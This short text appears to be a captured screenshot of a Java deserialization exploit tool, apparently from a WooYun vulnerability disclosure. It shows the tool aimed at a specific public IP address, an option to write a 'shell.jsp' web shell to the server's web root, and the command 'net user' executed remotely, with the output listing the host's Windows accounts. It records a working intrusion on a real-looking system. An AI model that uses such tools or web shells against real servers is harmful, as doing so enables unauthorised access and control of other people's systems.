 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://211.21.229.200:8080
WebPath: /
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user
Execute
\\ 的使用者帳戶
-------------------------------------------------------------------------------
Administrator Guest SUPPORT_388945a0
wooyun
命令執行完畢，但發生一或多個錯誤。
www.wooyun.org